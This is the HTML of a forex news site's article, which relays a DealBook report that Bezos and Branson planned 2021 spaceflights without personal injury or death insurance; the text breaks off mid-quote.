

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drforexofficial.com/blog-view/jeff-bezos-and-richard-branson-will-fly-to-space-this-month-without-any-insurance-against-injury-or-death
body_size: 15270
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
        <title>Forex Broker Reviews | Forex Trading Signals | Avoid Forex Scams</title>
    <link rel="canonical" href="https://www.drforexofficial.com" />
    <meta name="description" content="Browse our list of forex brokers reviews for an in-depth view of the best forex brokers in the market, to find which is best suited to your own trading style." />
    <meta name="keywords" content="what is forex trading, how to trade forex, how to forex trade, how does forex trading work, how to start forex trading, how does forex work, what is forex market, how forex trading works,how to start trading forex, how to become a forex trader, is forex trading profitable, how to make money with forex, how to forex trade for beginners, is forex trading legal, how much money can you make trading forex, how does the forex market work, how to open a forex trading account"/>
        <meta name="author" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msvalidate.01" content="E53D5976553FAB8CF7E566C5BD9F1330" />
    <meta name="twitter:card" content="summary_large_image"/>
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/fontawesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/font.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/jquery-jvectormap-2.0.3.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/custome.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/custom.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/my.css">
    <link id="effect" rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public/webslidemenu/fade-down.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public/webslidemenu/webslidemenu.css" />
	<link id="theme" rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public//webslidemenu/white-gry.css" />
	<link rel="stylesheet" href="https://www.drforexofficial.com/public/webslidemenu/demo.css" />
    <link rel="icon" type="image/png" href="https://www.drforexofficial.com/public/images/favicon.png" />
    <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Titillium+Web:wght@400&display=swap" rel="stylesheet">
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-NTFG7JH"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9073348108680107" crossorigin="anonymous"></script>
    <script type="text/javascript">
        (function (document, window) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            script.src = "https://api.pushnami.com/scripts/v1/pushnami-adv/5ef25ba5cc8ccb20997545f4";
            script.onload = function () {
                Pushnami.update().prompt();
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        })(document, window);
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-159984384-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-159984384-1');
    </script>
    <script data-ad-client="ca-pub-6191090235324705" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T7SB3JB');
    </script>
    <!-- End Google Tag Manager -->
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
    <meta property="og:type" content="article"/><meta property="og:image:width" content="1200" /><meta property="og:image:height"  content="627"/><meta property='og:image' content='https://www.drforexofficial.com/public/upload/1625984184_bd71a39852a6a42da715.jpg'/> 
<meta property='twitter:image' content='https://www.drforexofficial.com/public/upload/1625984184_bd71a39852a6a42da715.jpg'/> 
<meta property='og:url' content='https://www.drforexofficial.com/blog-view/jeff-bezos-and-richard-branson-will-fly-to-space-this-month-without-any-insurance-against-injury-or-death'/> 
<meta property='og:image:alt' content='drforexofficial'/> 
<meta property='twitter:image:alt' content='drforexofficial'/> 
<meta property='og:description' content='                                                                                divThis month Jeff Bezos and Richard Branson are flying to space without acquiring any liability insurance  brokers told The New York Times DealBook newsletter on Friday.divdivbrdivdivBranson the founder of Virgin Galactic said last week that he plans to fly to the edge of space on Sunday. Thats nine days before Jeff Bezos the founder of Blue Origin wants to launch his New Shepard rocket.divdivbrdivdivdivInsurance brokers told DealBook that Virgin Galactic and Branson havent seen any indication that theyve purchased coverage for the British billionaire in case he is hurt or worse dies while on the flight.divdivbrdivdivThey stated that the companys VVS Unity spacecraft was most likely insured. There is no sign that Blue Origin and Bezos have bought insurance to safeguard the Amazon founder and billionaire the brokers told DealBook.divdivbrdivdivThe Times reached out to Branson Virgin Galactic and Blue Origin for comment but they declined or did not answer.divdivbrdivdivdivVirgin Galactics flight is considered domestic because VVS Unity launches and lands at Spaceport America in New Mexico without crossing into space DealBook reported.divdivbrdivdivVVS Unity will fly to the edge of space 55 miles above sea level while Blue Origins rocket will go 62 miles above sea level passing the Krmn Line before returning to Earth. According to DealBook Virgin Galactic has previously stated that all passengers will be required to sign a contract admitting that they are solely responsible for their own safety. However under American law it is nearly hard for businesses to shift full risk to their customers according to the report.divdivbrdivdivdivRegulators will soon mandate liability insurance plans for flights into space according to insurance firms. They claim that there is enough data on rocket launches for brokers to price these types of products.divdivbrdivdivFor the insurance sector the major question is whether this is more like aviation insurance or more like present space plans said Neil Stevens senior vice president of space products at Marsh. There hasnt been a time when the insurance markets havent come to the rescue.divdivdivdiv                                                                                                                                                    '/> 
<meta property='og:title' content='Jeff Bezos and Richard Branson will fly to space this month without any insurance against injury or death.'/> 
</head>
    <body>
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7SB3JB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <header class="menu_header">
        	<div class="me-main-wraper">
        		<div class="me-top-header">
        			<div class="container">
        				<div class="me-top-head">
        					<div class="me-top-header-left">
        						<ul>
        							<li>Follow Us :</li>
        							<li><a target="_blank" href="https://www.facebook.com/DrForexOfficial/"><i class="fab fa-facebook" style="color:#fff"></i></a></li>
                                    <li><a target="_blank" href="https://t.me/DrForexOfficial1/"><i class="fab fa-telegram" style="color: #fff"></i></a></li>
        							        							<li class="hidden-md" style="float: right;"><a href="javascript:;" data-toggle="modal" data-target="#meLogin"><i class="fa fa-sign-in" aria-hidden="true"></i> Sign In</a>
        							</li>
        							 
        						</ul>
        					</div>
        					<div class="me-top-header-center">
                                <ul class="hidden-xs">
                                    <li><a href="mailto:support@drforexofficial.com"><i class="fas fa-envelope"></i> support@drforexofficial.com</a></li>
                                </ul>
                            </div>
        					<div class="me-top-header-right">
        						<ul class="hidden-xs">
        							        							<li><a href="javascript:;" class="me-login-menu" data-toggle="modal" data-target="#meLogin"><i class="fa fa-sign-in" aria-hidden="true"></i> Sign In</a>
        							</li>
        							<li><a href="javascript:;" class="me-login-menu" data-toggle="modal" data-target="#meSignup"><i class="fa fa-user-plus" aria-hidden="true"></i> Sign Up</a>
        							</li>
        							 
        						</ul>
        					</div>
        				</div>
        			</div>
        		</div>
        	<!--<div class="me-main-header d-none d-md-flex" style="height:70px">
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx" Target="_Top"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx" Target="_Top"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        				</div>
        			</div>
        		</div>-->
        		<div style="border-bottom: 1px solid #f2f2f2;">
        			<div class="container">
        				<div class="topbarbg clearfix">
        					<nav class="wsmenu clearfix">
        						<label for="wsmainlinks" class="wsdownopener"><a href="https://www.drforexofficial.com" class="logo"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="Forex Official" class="img-fluid logoimg"/></a><i class="fas fa-bars" style="float: right;margin-top: 16px;font-size:25px;color: #000;"></i>
        						</label>
        						<input type="checkbox" id="wsmainlinks" class="wsdexpander" />
        						<ul class="wsmenu-list">
        							<li aria-haspopup="true" class="hidden-xs"><a href="https://www.drforexofficial.com" class="logo"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="Forex Official" class="img-fluid logoimg"/></a> </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-3"></label> <a href="#">BROKERS <i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input class="wsdexpander" id="wsmainlinks-3" type="checkbox">
                                        <div class="clearfix wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">MORE IN REVIEWS</li>
                                                        <li><a href="https://www.drforexofficial.com/home/" style="font-size:16px">Forex Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/compare/" style="font-size:16px">Brokers Comparison</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/bonus_promotion_broker/" style="font-size:16px">Forex Bonus & Promotions Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_avoid/" style="font-size:16px">Forex Brokers to Avoid</a>
                                                        </li>
                                                    </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">BROWSE BROKERS BY COUNTRY</li>
                                                        <li><a href="https://www.drforexofficial.com/broker_asia/" style="font-size:16px">Best Asians Forex Brokers 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_au/" style="font-size:16px">Best Australian Forex Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker_cyprus/" style="font-size:16px">Best Forex Brokers In Cyprus</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_uk/" style="font-size:16px">Best UK Forex Brokers for 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_us/" style="font-size:16px">Best US Forex Brokers 2024</a>
                                                        </li>
                                                    </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">BEST BROKER</li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker_stp/" style="font-size:16px">Best STP/ECN Brokers 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker/" style="font-size:16px">Best Forex Brokers 2024</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-1"></label> <a href="https://www.drforexofficial.com/blog" class="me-active-menu">NEWS<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input class="wsdexpander" id="wsmainlinks-1" type="checkbox">
                                                                                <ul class="sub-menu">
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/brokers" style="font-size:16px">
                                                    Brokers                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/forex-education" style="font-size:16px">
                                                    Forex Education                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/crypto" style="font-size:16px">
                                                    Crypto                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/fundamental-technical-analysis" style="font-size:16px">
                                                    Fundamental & Technical Analysis                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/politics" style="font-size:16px">
                                                    Politics                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/usa" style="font-size:16px">
                                                    US & Canada                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/world" style="font-size:16px">
                                                    World                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/asia" style="font-size:16px">
                                                    Asia                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/coronavirus" style="font-size:16px">
                                                    Coronavirus                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/business" style="font-size:16px">
                                                    Business                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/technology" style="font-size:16px">
                                                    Technology                                                </a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
        							<li aria-haspopup="true">
                                        <label for="wsmainlinks-4" class="wsdownopener-sub"></label> <a href="#">MARKETS <i class="wsdmdownic fas fa-angle-down"></i></a>
                                        <input type="checkbox" id="wsmainlinks-4" class="wsdexpander" />
                                        <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/CURRENCIES">CURRENCIES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/eur&usd">EUR/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/gbp&usd">GBP/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/eur&chf">EUR/CHF                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/aud&usd">AUD/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/usd&jpy">USD/JPY                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/usd&cad">USD/CAD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/btc&usd">BTC/USD                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/COMMODITIES">COMMODITIES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/gold">Gold                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/crude_oil">Crude Oil                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/brent_oil">Brent Oil                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/silver">Silver                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/natural_gas">Natural Gas                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/copper">Copper                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/INDICES">INDICES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/dow_jones_futures">Dow Jones Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/s&p_500_futures">S&P 500 Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/nasdaq_futures">Nasdaq Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/s&p_500">S&P 500                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/ftse_100">FTSE 100                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/euro_stoxx_50">Euro Stoxx 50                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-4"></label> <a href="#">FOREX SIGNALS<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input type="checkbox" class="wsdexpander" id="wsmainlinks-4">
                                        <ul class="sub-menu">
                                            <li aria-haspopup="true"><a href="https://www.drforexofficial.com/forex-signal" style="font-size:16px">FX Signals</a>
                                            </li>
                                            <li aria-haspopup="true"><a href="https://www.drforexofficial.com/our-packages" style="font-size:16px">Plans & Pricing</a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/about-us" >ABOUT US</a>
                                    </li>
                                    <li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-7"></label> <a href="#">HELP ME CHOOSE A BROKER<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input type="checkbox" class="wsdexpander" id="wsmainlinks-7">
                                        <div class="halfdiv wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <form action="/home/choose_broker" class="menu_form" method="post" name="contact_name">
                                                            <div class="col-md-12 cform">
                                                                <div class="col-md-6 padl0">
                                                                    <input required name="fname" placeholder="First Name" type="text">
                                                                </div>
                                                                <div class="col-md-6 padr0">
                                                                    <input required name="lname" placeholder="Last Name" type="text" style="margin-bottom:10px"> 
                                                                </div>
                                                            </div>
                                                            <input required name="email" placeholder="Email Address" style="margin-bottom:10px;padding:8px 5px" type="email">
                                                            <input required name="phone" placeholder="Phone Number" type="number" style="margin-bottom:10px">
                                                            <select class="form-control" name="country" required style="margin-bottom:10px">
                                                                <option value=""></option>
                                                                <option value="Afganistan">Afghanistan</option>
                                                                <option value="Albania">Albania</option>
                                                                <option value="Algeria">Algeria</option>
                                                                <option value="Argentina">Argentina</option>
                                                                <option value="Armenia">Armenia</option>
                                                                <option value="Australia">Australia</option>
                                                                <option value="Austria">Austria</option>
                                                                <option value="Bangladesh">Bangladesh</option>
                                                                <option value="Belgium">Belgium</option>
                                                                <option value="Bermuda">Bermuda</option>
                                                                <option value="Bhutan">Bhutan</option>
                                                                <option value="Brazil">Brazil</option>
                                                                <option value="Cambodia">Cambodia</option>
                                                                <option value="Cameroon">Cameroon</option>
                                                                <option value="Canada">Canada</option>
                                                                <option value="Cape Verde">Cape Verde</option>
                                                                <option value="China">China</option>
                                                                <option value="Colombia">Colombia</option>
                                                                <option value="Croatia">Croatia</option>
                                                                <option value="Cuba">Cuba</option>
                                                                <option value="Cyprus">Cyprus</option>
                                                                <option value="Denmark">Denmark</option>
                                                                <option value="Egypt">Egypt</option>
                                                                <option value="Estonia">Estonia</option>
                                                                <option value="Ethiopia">Ethiopia</option>
                                                                <option value="Finland">Finland</option>
                                                                <option value="France">France</option>
                                                                <option value="Georgia">Georgia</option>
                                                                <option value="Germany">Germany</option>
                                                                <option value="Ghana">Ghana</option>
                                                                <option value="Greece">Greece</option>
                                                                <option value="Greenland">Greenland</option>
                                                                <option value="Hong Kong">Hong Kong</option>
                                                                <option value="Hungary">Hungary</option>
                                                                <option value="Iceland">Iceland</option>
                                                                <option value="Indonesia">Indonesia</option>
                                                                <option value="India">India</option>
                                                                <option value="Iran">Iran</option>
                                                                <option value="Iraq">Iraq</option>
                                                                <option value="Israel">Israel</option>
                                                                <option value="Italy">Italy</option>
                                                                <option value="Japan">Japan</option>
                                                                <option value="Jordan">Jordan</option>
                                                                <option value="Kenya">Kenya</option>
                                                                <option value="Kuwait">Kuwait</option>
                                                                <option value="Lithuania">Lithuania</option>
                                                                <option value="Malaysia">Malaysia</option>
                                                                <option value="Maldives">Maldives</option>
                                                                <option value="Mauritius">Mauritius</option>
                                                                <option value="Mexico">Mexico</option>
                                                                <option value="Morocco">Morocco</option>
                                                                <option value="Myanmar">Myanmar</option>
                                                                <option value="Nambia">Nambia</option>
                                                                <option value="Nepal">Nepal</option>
                                                                <option value="Netherlands">Netherlands</option>
                                                                <option value="New Zealand">New Zealand</option>
                                                                <option value="Nigeria">Nigeria</option>
                                                                <option value="Norway">Norway</option>
                                                                <option value="Oman">Oman</option>
                                                                <option value="Pakistan">Pakistan</option>
                                                                <option value="Phillipines">Philippines</option>
                                                                <option value="Poland">Poland</option>
                                                                <option value="Portugal">Portugal</option>
                                                                <option value="Qatar">Qatar</option>
                                                                <option value="Romania">Romania</option>
                                                                <option value="Russia">Russia</option>
                                                                <option value="Saudi Arabia">Saudi Arabia</option>
                                                                <option value="Singapore">Singapore</option>
                                                                <option value="South Africa">South Africa</option>
                                                                <option value="Spain">Spain</option>
                                                                <option value="Sri Lanka">Sri Lanka</option>
                                                                <option value="Sweden">Sweden</option>
                                                                <option value="Switzerland">Switzerland</option>
                                                                <option value="Taiwan">Taiwan</option>
                                                                <option value="Thailand">Thailand</option>
                                                                <option value="Turkey">Turkey</option>
                                                                <option value="Uganda">Uganda</option>
                                                                <option value="United Kingdom">United Kingdom</option>
                                                                <option value="Ukraine">Ukraine</option>
                                                                <option value="United Arab Erimates">United Arab Emirates</option>
                                                                <option value="United States of America" selected>United States of America</option>
                                                                <option value="Venezuela">Venezuela</option>
                                                                <option value="Vietnam">Vietnam</option>
                                                                <option value="Zimbabwe">Zimbabwe</option>
                                                            </select>
                                                            <div class="me-remember" style="margin:0">
                                                                <label style="font-size:14px;padding-left:0">
                                                                    <input required style="width:16px;opacity:1;height:13px!important" type="checkbox"> I have read and agree to the <a href="#">Terms & Conditions</a> and <a href="#">Privacy Policy.</a>
                                                                </label>
                                                            </div>
                                                            <div class="col-md-12">
                                                                <div style="margin-bottom:10px">
                                                                    <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                                                </div>
                                                            </div>
                                                            <div class="col-md-12">
                                                                <div style="text-align:center;display:block;margin:0 auto">
                                                                    <button class="btn btn-primary" type="submit">Submit</button>
                                                                </div>
                                                            </div>
                                                        </form>
                                                        <div class="cl"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							        							<li><a href="https://www.drforexofficial.com/partner"  >BECOME A PARTNER</a> </li>
        							        							<li aria-haspopup="true" class="disply_desktop">
                                        <label class="wsdownopener-sub" for="wsmainlinks-8"></label> <a href="#"style="background-color:#2196f3"><i class="fa-search fas wsdmdownic"style="margin-left:0;color:#fff"></i></a>
                                        <input id="wsmainlinks-8" class="wsdexpander" type="checkbox">
                                        <div class="halfdiv wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <form action="/" class="menu_form" method="post" name="contact_name">
                                                            <div class="cform col-md-12">
                                                                <div class="padl0 col-md-10">
                                                                    <input id="searchurl" name="fname" placeholder="Search" required>
                                                                    <div id="suggesstion-box"></div>
                                                                </div>
                                                                <div class="padl0 col-md-2">
                                                                    <div style="text-align:center;display:block;margin:0 auto">
                                                                        <button class="btn btn-primary" style="margin-left:-25px" type="submit"><i class="fa-search fas wsdmdownic"></i>
                                                                        </button>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </form>
                                                        <div class="cl"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        						</ul>
        					</nav>
        				</div>
        			</div>
        		</div>
        </header><style>@media only screen and (max-width:768px){iframe{width:100%;height:200px;margin:0 auto;display:block}}.me-breadcrumb{padding:100px 0;background-image:url(https://www.drforexofficial.com/public/images/signal.jpg);background-position:center;background-size:cover;position:relative}</style>
<div class="me-breadcrumb">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="me-breadcrumb-box">
                    <h1>FOREX NEWS</h1>
                    <p><a href="https://www.drforexofficial.com">HOME</a>FOREX NEWS</p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="me-blog-single me-padder-top">
    <div class="container">
        <div class="row">
            <div class="col-lg-11">
                <div class="row">
                    <div class="col-md-12">
                        <div class="me-blog-box">
                            <div class="me-blog-single-content">
                                <div class="me-blog-tags"><a href="javascript:;"><i aria-hidden="true"class="fa fa-calendar"></i>10-07-2021|Business</a>
                                </div>
                                <br>
                                <h4 class="me-blog-title"><a href="#">Jeff Bezos and Richard Branson will fly to space this month without any insurance against injury or death.</a></h4>
                                <div class="me-blog-content-body">                                                                                <div>This month, Jeff Bezos and Richard Branson are flying to space without acquiring any liability insurance , brokers told The New York Times' DealBook newsletter on Friday.</div><div><br></div><div>Branson, the founder of Virgin Galactic, said last week that he plans to fly to the edge of space on Sunday. That's nine days before Jeff Bezos, the founder of Blue Origin, wants to launch his New Shepard rocket.</div><div><br></div><div><div>Insurance brokers told DealBook that Virgin Galactic and Branson haven't seen any indication that they've purchased coverage for the British billionaire in case he is hurt or worse, dies while on the flight.</div><div><br></div><div>They stated that the company's VVS Unity spacecraft was most likely insured. There is no sign that Blue Origin and Bezos have bought insurance to safeguard the Amazon founder and billionaire, the brokers told DealBook.</div><div><br></div><div>The Times reached out to Branson, Virgin Galactic, and Blue Origin for comment, but they declined or did not answer.</div><div><br></div><div><div>Virgin Galactic's flight is considered domestic because VVS Unity launches and lands at Spaceport America in New Mexico without crossing into space, DealBook reported.</div><div><br></div><div>VVS Unity will fly to the edge of space, 55 miles above sea level, while Blue Origin's rocket will go 62 miles above sea level, passing the Kármán Line, before returning to Earth. According to DealBook, Virgin Galactic has previously stated that all passengers will be required to sign a contract admitting that they are solely responsible for their own safety. However, under American law, it is nearly hard for businesses to shift full risk to their customers, according to the report.</div><div><br></div><div><div>Regulators will soon mandate liability insurance plans for flights into space, according to insurance firms. They claim that there is enough data on rocket launches for brokers to price these types of products.</div><div><br></div><div>"For the insurance sector, the major 